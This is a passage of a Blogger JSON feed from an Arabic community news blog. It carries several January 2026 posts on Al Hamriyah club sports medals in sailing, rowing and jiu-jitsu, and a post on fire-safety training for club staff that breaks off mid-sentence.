ويمتع."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default?alt=json-in-script\u0026max-results=5"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default?alt=json-in-script\u0026start-index=6\u0026max-results=5"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1845"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"5"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6722461847931187438"},"published":{"$t":"2026-01-18T22:42:00.003+04:00"},"updated":{"$t":"2026-01-18T22:42:16.846+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"4 ميداليات ملونة لشراع الحمرية في الجولة الثانية من بطولة بطل الإمارات"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/s3119\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2201\" data-original-width=\"3119\" height=\"452\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/w640-h452\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eحقق فريق الحمرية للشراع الحديث 4 ميداليات ملونة (ذهبيتان، فضية، وبرونزية) في الجولة الثانية من بطولة بطل الإمارات، التي جرت يومي 17 و18 يناير الجاري، على شاطئ جبل علي في دبي، ضمن فعاليات يوم دبي البحري 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eوظفر عادل خالد بالميداليتين الذهبيتين ضمن فئتي (إلكا 7 ماستر) والمجموع العام (إلكا 7)، فيما حقق محمد شاه فضية (إلكا 7 ماستر)، ونال سلطان العويس برونزية المجموع العام (إلكا 7).\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد السيد سالم الخيال، عضو مجلس إدارة نادي الحمرية، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، باستمرارية \"عنابي\" الشراع الحديث في بلوغ منصات التتويج وتحقيق الميداليات في جميع جولات بطولة بطل الإمارات.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6722461847931187438\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/4.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6722461847931187438"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6722461847931187438"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/4.html","title":"4 ميداليات ملونة لشراع الحمرية في الجولة الثانية من بطولة بطل الإمارات"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhjKUdi-gOEcBGEqSOR69WahXI-CXVl0aEPPhMTAJuW4gCliunHLULSchzQkvQffkbDkxlI9kjTe8Xm6vCts_b4PCxDPYGM3SZgT3dJhvj8MRVEctPEJfMstetxpq8a_DYEM5Yb-Ob_me8JuekIybde_EUDFcMX6_Xh4jF6tQAGDhW2JBI4HPmcMlFChk-q\/s72-w640-h452-c\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A7%D8%AA%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%A7%D9%84%D8%AC%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%AB%D8%A7%D9%86%D9%8A%D8%A9%20%D9%85%D9%86%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-6376798706040885093"},"published":{"$t":"2026-01-18T21:47:00.007+04:00"},"updated":{"$t":"2026-01-18T21:47:50.141+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"\"تجديف\" الحمرية بطل الجولة الأولى من بطولة الإمارات ب،22 ميدالية ملونة"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/s960\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"960\" height=\"366\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/w640-h366\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: large;\"\u003Eتُوج فريق الحمرية للتجديف الحديث بطلا للجولة الأولى من بطولة الإمارات للتجديف الحديث، التي أقيمت اليوم الأحد 18 يناير 2026، على شاطئ جبل علي، في دبي، وذلك ضمن فعاليات يوم دبي البحري.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأحرز لاعبو \"تجديف\" الحمرية 22 ميدالية ملونة، بواقع 8 ميداليات ذهبية، و7 فضيات، و7 برونزيات.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأثنى السيد أحمد الكتبي، نائب رئيس مجلس إدارة نادي الحمرية، على الإنجاز المحقق من \"عنابي\" التجديف، مشيرا إلى أنه يؤكد مكانة النادي وتميزه في رياضة التجديف الحديث.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبهم، أعرب لاعبو الفريق ومدربهم الكابتن سيد علي واضح عن سعادتهم بالتتويج أبطالا للجولة الأولى من بطولة الإمارات، واعدين بمواصلة العمل وبذل جهود أكبر لرفع اسم النادي في مختلف البطولات.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/6376798706040885093\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/22.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6376798706040885093"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/6376798706040885093"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/22.html","title":"\"تجديف\" الحمرية بطل الجولة الأولى من بطولة الإمارات ب،22 ميدالية ملونة"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgr5M4gjvnyXlEZgMcewxZ0J8JYY6REkdLxAKHgWY9G2b4ZWvh257xxlnyovJw0h_r_SwdsQS_RfqpBewgRez1Gq2phq2LEcZTO0wEbISRAVxiJIEe9XzEVvlmd4-vKRUvIy9hsBz42Qd3r629NYhhgX6p5pl0G-nlqT-Aw5tCUtMLjhWmQSVl5boroTXTO\/s72-w640-h366-c\/%D8%AA%D8%AC%D8%AF%D9%8A%D9%81%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D8%A8%D8%B7%D9%84%20%D8%A7%D9%84%D9%85%D8%B1%D8%AD%D9%84%D8%A9%20%D8%A7%D9%84%D8%A3%D9%88%D9%84%D9%89.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-7760780936024620823"},"published":{"$t":"2026-01-18T21:44:00.001+04:00"},"updated":{"$t":"2026-01-18T21:44:07.897+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"11 ميدالية ملونة لجوجيتسو الحمرية في دولية أبوظبي"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/s960\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"643\" data-original-width=\"960\" height=\"428\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/w640-h428\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eأحرز فريق الحمرية للجوجيتسو، 11 ميدالية ملونة في بطولة أبوظبي الدولية لمحترفي الجوجيتسو، التي احتضنتها قاعة مبادلة أرينا في أبوظبي، أيام 16، 17 و18 يناير 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eوتمثلت الميداليات الـ11 لـ\"عنابي\" الجوجيتسو في 7 ذهبيات، وفضية واحدة، و3 برونزيات.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأشاد السيد سالم الخيال، عضو مجلس إدارة نادي الحمرية، رئيس لجنة الألعاب الفردية ورعاية الموهوبين، بالتألق الجديد للاعبي الجوجيتسو، مثنيا على جهود الطاقمين الفني والإداري، وجميع مكونات الفريق.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جهته، وجه الكابتن منصور مختار، مدرب فريق الحمرية للجوجيتسو، شكره إلى مجلس إدارة النادي على الدعم المستمر وتوفير جميع ظروف النجاح، وهو ما توج بإحراز 11 ميدالية في أول بطولة للفريق خلال السنة الجديدة.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/7760780936024620823\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/11.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7760780936024620823"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/7760780936024620823"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/11.html","title":"11 ميدالية ملونة لجوجيتسو الحمرية في دولية أبوظبي"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYvdNI3kmGhex9sIhsxu2Ys0jpMRu1UwUynyoK0BlfNF6riDaIkBvA-Wkj_8C95mDxlhFUsqaKYlg-C07Yl6dJV-8vKAOY82nzsygEWaLY83R6cUrqtrkF_JPAeNVIJ4tHLzKZTdc4nD2zUyhYKCyYfkPCSwPb4-xF8tTUrXayvhDc1wM0UGqFEUx7fJMd\/s72-w640-h428-c\/%D9%85%D9%8A%D8%AF%D8%A7%D9%84%D9%8A%D8%A9%20%D9%85%D9%84%D9%88%D9%86%D8%A9%20%D9%84%D8%AC%D9%88%D8%AC%D9%8A%D8%AA%D8%B3%D9%88%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9%20%D9%81%D9%8A%20%D8%AF%D9%88%D9%84%D9%8A%D8%A9%20%D8%A3%D8%A8%D9%88%D8%B8%D8%A8%D9%8A.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8770131781838870047"},"published":{"$t":"2026-01-16T12:10:00.009+04:00"},"updated":{"$t":"2026-01-16T12:10:51.395+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"رياضة"}],"title":{"type":"text","$t":"منتخب الشراع الحديث يشارك في بطولة العالم بإسبانيا"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisY78lzRKffLt6TEcU_M7NfJnsM8Kzn9YZ0tAhYmLT4prrclHh3GVTkOqKbHoT1KCsBpM5qdkLHO1UW5hJXAt2xnjm4xcdROj3SNedJ46xAQq8YeCH1DT-whk6jNztdjf88rkWdZNTJXl4qd5HuA26U7kq3Gch6VBnEQA8UNHAKwDDkqwnE7LP9J_NccgS\/s1320\/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%D8%A7.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"747\" data-original-width=\"1320\" height=\"362\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisY78lzRKffLt6TEcU_M7NfJnsM8Kzn9YZ0tAhYmLT4prrclHh3GVTkOqKbHoT1KCsBpM5qdkLHO1UW5hJXAt2xnjm4xcdROj3SNedJ46xAQq8YeCH1DT-whk6jNztdjf88rkWdZNTJXl4qd5HuA26U7kq3Gch6VBnEQA8UNHAKwDDkqwnE7LP9J_NccgS\/w640-h362\/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%D8%A7.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003Eيشارك منتخب الإمارات للشراع الحديث تحت 21 سنة في بطولة العالم، التي تستضيفها جزيرة لانزاروتي الإسبانية، خلال الفترة من 17 إلى 24 يناير 2026.\u003Cbr \/\u003E\u003Cbr \/\u003Eويمثل المنتخب الوطني في هذا المحفل العالمي اللاعب محمد العويس، تحت قيادة المدير الفني لاتحاد الإمارات للشراع والتجديف الحديث، الكابتن زهير اللباط.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأكد محمد العبيدلي، الأمين العام لاتحاد الإمارات للشراع والتجديف الحديث، أن هذه المشاركة تُعد الظهور الأول لمنتخب الشراع في العام الجديد، وتأتي ضمن استراتيجية الاتحاد، برئاسة الشيخ أحمد بن حمدان بن محمد آل نهيان، الهادفة إلى تعزيز مشاركة المنتخبات الوطنية في مختلف البطولات العربية والقارية والدولية والعالمية، وتمثيل دولة الإمارات بأفضل صورة ممكنة.\u003Cbr \/\u003E\u003Cbr \/\u003Eمن جانبه، أشار الكابتن زهير اللباط إلى أن اللاعب محمد العويس خاض عددا من المعسكرات التدريبية خلال الفترة الماضية، وشارك في بطولات قوية، كان آخرها كأس آسيا للشراع الحديث، ما يؤكد جاهزيته الفنية والبدنية للمشاركة في بطولة العالم وتقديم مستوى مشرف يليق برياضة الشراع الإماراتية.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.al-jesr.com\/feeds\/8770131781838870047\/comments\/default","title":"تعليقات الرسالة"},{"rel":"replies","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post_16.html#comment-form","title":"0 تعليقات"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8770131781838870047"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2943372208517467066\/posts\/default\/8770131781838870047"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.al-jesr.com\/2026\/01\/blog-post_16.html","title":"منتخب الشراع الحديث يشارك في بطولة العالم بإسبانيا"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisY78lzRKffLt6TEcU_M7NfJnsM8Kzn9YZ0tAhYmLT4prrclHh3GVTkOqKbHoT1KCsBpM5qdkLHO1UW5hJXAt2xnjm4xcdROj3SNedJ46xAQq8YeCH1DT-whk6jNztdjf88rkWdZNTJXl4qd5HuA26U7kq3Gch6VBnEQA8UNHAKwDDkqwnE7LP9J_NccgS\/s72-w640-h362-c\/%D9%85%D9%86%D8%AA%D8%AE%D8%A8%20%D8%A7%D9%84%D8%B4%D8%B1%D8%A7%D8%B9%20%D8%A7%D9%84%D8%AD%D8%AF%D9%8A%D8%AB%20%D9%8A%D8%B4%D8%A7%D8%B1%D9%83%20%D9%81%D9%8A%20%D8%A8%D8%B7%D9%88%D9%84%D8%A9%20%D8%A7%D9%84%D8%B9%D8%A7%D9%84%D9%85%20%D8%A8%D8%A5%D8%B3%D8%A8%D8%A7%D9%86%D9%8A%D8%A7.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2943372208517467066.post-8981602319385648770"},"published":{"$t":"2026-01-08T12:58:00.001+04:00"},"updated":{"$t":"2026-01-08T12:58:07.060+04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"أخبار وقضايا"}],"title":{"type":"text","$t":"تعزيزا لثقافة السلامة المهنية.. \"الإمارات للإطفاء والإنقاذ\" تُنفذ برنامجا تدريبيا لموظفي الحمرية"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYrq8mpIflKcJyLw0RtKfubndSLLDfrn08CYuJmdtwWv7zdEHNrBMO-q4niCzA1NphJIf4qXNi-YqZN4pl6jLiKtXQpfziMxdKMVH5y5tm83x3jIg8v1Ui_xIp8Gst48KIfSVySzom5uQz1XadHixxLIjgGjmZH57MdqbPgu12hXD3w29lXycaYhtEEa4i\/s1280\/%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%84%D9%84%D8%A5%D8%B7%D9%81%D8%A7%D8%A1%20%D9%88%D8%A7%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0%20%D8%AA%D9%8F%D9%86%D9%81%D8%B0%20%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC%D8%A7%20%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A7%20%D9%84%D9%85%D9%88%D8%B8%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjYrq8mpIflKcJyLw0RtKfubndSLLDfrn08CYuJmdtwWv7zdEHNrBMO-q4niCzA1NphJIf4qXNi-YqZN4pl6jLiKtXQpfziMxdKMVH5y5tm83x3jIg8v1Ui_xIp8Gst48KIfSVySzom5uQz1XadHixxLIjgGjmZH57MdqbPgu12hXD3w29lXycaYhtEEa4i\/w640-h360\/%D8%A7%D9%84%D8%A5%D9%85%D8%A7%D8%B1%D8%A7%D8%AA%20%D9%84%D9%84%D8%A5%D8%B7%D9%81%D8%A7%D8%A1%20%D9%88%D8%A7%D9%84%D8%A5%D9%86%D9%82%D8%A7%D8%B0%20%D8%AA%D9%8F%D9%86%D9%81%D8%B0%20%D8%A8%D8%B1%D9%86%D8%A7%D9%85%D8%AC%D8%A7%20%D8%AA%D8%AF%D8%B1%D9%8A%D8%A8%D9%8A%D8%A7%20%D9%84%D9%85%D9%88%D8%B8%D9%81%D9%8A%20%D8%A7%D9%84%D8%AD%D9%85%D8%B1%D9%8A%D8%A9.jpeg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cspan style=\"font-size: large;\"\u003Eاستفاد موظفو نادي الحمرية الثقافي الرياضي من برنامج تدريبي متخصص في الإطفاء وتمارين الإخلاء، نفذته شركة الإمارات للإطفاء والإنقاذ (EFRC).\u003Cbr \/\u003E\u003Cbr \/\u003Eوتضمن البرنامج التدريبي جانبا نظريا شمل أسس التعامل مع حالات الطوارئ، وطرق استخدام معدات الإطفاء، وآليات الاستجابة السريعة، ثم جانب عملي، تمثل في تنفيذ تمارين إخلاء جزئية لمبنى الإدارة والصالة الرياضية، بهدف قياس كفاءة الإجراءات المعتمدة وضمان سلامة الموظفين ومنتسبي النادي.\u003Cbr \/\u003E\u003Cbr \/\u003Eويأتي هذا التدريب في إطار حرص نادي الحمرية المستمر على تعزيز منظومة الأمن والسلامة ورفع مستوى الجاهزية المؤسسية، بما يسهم في حماية الأرواح والممتلكات، وتحقيق بيئة عمل آمنة وفق أفضل الممارسات المعتمدة.\u003Cbr \/\u003E\u003Cbr \/\u003Eوأعرب المشاركون في البرنامج التدريبي عن استفادتهم القصوى، موجهين شكرهم إلى مجلس الإدارة على جهوده المبذولة في رفع مستوى الوعي الوقائي وتعزيز ثقافة السلامة 